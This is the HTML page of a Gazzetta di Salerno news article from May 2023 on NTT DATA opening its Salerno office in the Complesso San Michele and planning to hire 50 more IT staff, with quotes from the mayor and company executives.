                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Economia" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Industria 4.0" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NTT DATA inaugura la sede di Salerno e raddoppia l’organico.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-169662" class="post-169662 post type-post status-publish format-standard has-post-thumbnail category-industria-4-0 tag-economia tag-impresa tag-lavoro tag-news-salerno tag-notizie-salerno tag-ntt-data tag-salerno-attualita tag-servizi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NTT DATA inaugura la sede di Salerno e raddoppia l’organico.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T16:54:17+02:00" >25 Maggio 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-696x464.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-696x464.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-1024x683.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-768x512.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-1068x712.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-630x420.jpg 630w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-600x400.jpg 600w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="NTTDATA-Inaugurazione -18"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-15 c-1"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-18 c-2"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-58 c-3"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-17 c-4"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-40 c-5"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-24 c-6"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-30 c-7"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-32 c-8"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-51 c-9"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-46 c-10"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div></div></div><p><a href="https://it.nttdata.com/">NTT DATA</a>, multinazionale giapponese leader nel settore della consulenza e dei servizi IT, ha inaugurato oggi la sede di Salerno presentando un ampio piano di investimenti e assunzioni che punta al raddoppio dell’organico entro il 2023. Obiettivo per i prossimi mesi è infatti raggiungere i 100 dipendenti, inserendo in organico 50 nuove risorse, che si vanno ad aggiungere a quelle già impiegate.</p>
<p>Java Developer, Net Developer, Cloud Engineer, Solution Architect, Functional Analyst, Data Engineer e Data Architect i profili richiesti, con livelli di esperienza che spaziano dai neolaureati ai senior.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<div id='gallery-1' class='gallery galleryid-169662 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Da-sin-Vincenzo-Napoli-Luca-Isetta.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Da-sin-Vincenzo-Napoli-Luca-Isetta-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Da-sin-Vincenzo-Napoli-Luca-Isetta-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Da-sin-Vincenzo-Napoli-Luca-Isetta-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Da-sin-Vincenzo-Napoli-Luca-Isetta-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Luca-Isetta-COO-NTT-DATA.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Luca-Isetta-COO-NTT-DATA-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Luca-Isetta-COO-NTT-DATA-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Luca-Isetta-COO-NTT-DATA-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/Luca-Isetta-COO-NTT-DATA-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-150x150.jpg 150w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-300x300.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/NTTDATA-Inaugurazione-18-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p><em>&#8220;Siamo davvero orgogliosi &#8211; </em>ha dichiarato il Sindaco di Salerno Vincenzo Napoli<em> &#8211; che NTT DATA, azienda leader del panorama internazionale nel mondo della consulenza, abbia scelto Salerno come nuova sede in un più ampio programma di investimenti in Italia e soprattutto al Sud. La nostra città guarda con attenzione ai giovani, con l&#8217;obiettivo di offrire loro opportunità di lavoro e di futuro nella loro terra. Basta pensare alla nascita, alcuni anni fa, di Palazzo Innovazione, incubatore di talenti divenuto nel tempo una realtà di assoluta eccellenza ed un punto di riferimento per tantissimi ragazzi. Di grande rilevanza è anche la scelta, quale sede dell&#8217;azienda, del Complesso San Michele recentemente ristrutturato: un mirabile esempio di come antichi edifici di grande valore e pregio storico architettonico possano prestarsi ad ospitare nuove attività all&#8217;insegna della modernità e dell&#8217;innovazione&#8221;.</em></p>
<p><em>“Abbiamo scelto Salerno per l’apertura della nostra nuova sede perché sarà una delle città digitali del futuro e perché è dotata di un eccellente tessuto universitario, elemento essenziale per un settore come quello dell’IT, che è fondato sul continuo aggiornamento delle competenze.”</em> &#8211; Ha commentato <strong>Luca Isetta, Chief Operating Officer di NTT DATA Italia</strong> a margine dell’inaugurazione. &#8211; <em>“</em><em>L’apertura di questa nuova sede si inserisce nel più ampio piano di investimenti che stiamo implementando in Italia: abbiamo aperto nuovi uffici a Bari e una nuova sede a Bologna, abbiamo ampliato l’organico di Napoli e rafforzato la nostra presenza a Cosenza, da anni per noi polo d’eccellenza mondiale sull’innovazione. NTT DATA crede da anni nel Sud: vogliamo investire sul territorio, promuovere il southworking e creare lavoro in loco, scoraggiando la fuga dei talenti all’estero”.</em></p>
<p>Sede prescelta è il Complesso San Michele, una location centrale e moderna recentemente ristrutturata, cuore pulsante della vita culturale e sociale della città: uno spazio in linea con le altre sedi di NTT DATA, dove il design degli ambienti è pensato per favorire il lavoro di team, il networking e il benessere della persona.</p>
<p>Il Complesso San Michele, di proprietà della Fondazione Carisal, che lo gestisce in collaborazione con Palazzo Innovazione per le attività di Coworking, da gennaio di quest’anno ha reso disponibili oltre 70 postazioni di lavoro, già quasi tutte occupate.</p>
<p><em>“Abbiamo accolto con entusiasmo la decisione di NTT DATA di utilizzare gli spazi del Complesso San Michele”</em> per l’apertura della nuova sede &#8211; ha dichiarato Domenico Credentino, Presidente della Fondazione, sottolineando l’importanza delle iniziative di coworking, incubazione e accelerazione nate negli ultimi anni nel cuore della città.</p>
<p>Sulla scia di quanto realizzato a Napoli, dove in pochi anni l’organico è più che raddoppiato, anche a Salerno NTT DATA vuole crescere, dando seguito al complessivo piano di sviluppo da 200 milioni e 5mila assunzioni previsto per il 2025 in Italia.</p>
<p>È possibile consultare le posizioni aperte a questo link: <a href="https://it.nttdata.com/career">https://it.nttdata.com/career</a></p>
<p><strong>Su NTT DATA Italia</strong></p>
<p>NTT DATA Italia è parte della multinazionale giapponese NTT DATA, uno dei principali player a livello mondiale nell’ambito della Consulenza e dei Servizi IT. Digitale, Consulenza, Cyber Security e System Integration sono solo alcune delle principali linee di business. La nostra missione è creare valore per i nostri clienti attraverso l’innovazione. NTT DATA conta su una presenza globale in oltre 50 paesi, più di 139.000 professionisti e una rete internazionale di centri di ricerca e sviluppo a Tokyo, Palo Alto e Cosenza. NTT DATA è presente in Italia con oltre 5000 dipendenti a Milano, Roma, Torino, Genova, Bologna, Treviso, Pisa, Napoli, Cosenza, Bari e Salerno.</p>
<p>A cura di Luigi Mario Meazza</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-169662"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-169662"
				>
				<span id="sharing-whatsapp-169662" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-169662"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-169662"
				>
				<span id="sharing-facebook-169662" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-169662"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-169662"
				>
				<span id="sharing-linkedin-169662" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-169662"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-169662"
				>
				<span id="sharing-x-169662" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-169662"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-169662"
				>
				<span id="sharing-print-169662" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-169662"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20NTT%20DATA%20inaugura%20la%20sede%20di%20Salerno%20e%20raddoppia%20l%E2%80%99organico.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-169662"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="32730acae0" data-email-share-track-url="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/?share=email">
				<span id="sharing-email-169662" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-169662-6980476a92645' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=169662&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-169662-6980476a92645' data-name='like-post-frame-119723923-169662-6980476a92645' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="56190636f1" /><input type="hidden" name="_wp_http_referer" value="/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/" /><input type="hidden" name="post_id" value="169662"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/economia/">economia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/impresa/">impresa</a></li><li><a href="https://www.gazzettadisalerno.it/tag/lavoro/">lavoro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/ntt-data/">ntt data</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/servizi/">servizi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/ntt-data-inaugura-la-sede-di-salerno-e-raddoppia-lorganico/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/poste-italiane-anche-negli-uffici-postali-di-salerno-e-provincia-la-corsia-preferenziale-per-il-pagamento-dei-bollettini/">Poste Italiane, anche negli uffici postali di Salerno e provincia la corsia preferenziale per il pagamento dei bollettini.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/i-migliori-vini-della-campania-presentazione-di-campania-wine-lunedi-29-in-regione/">I migliori vini della Campania, presentazione di Campania Wine lunedì 29 in Regione.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope 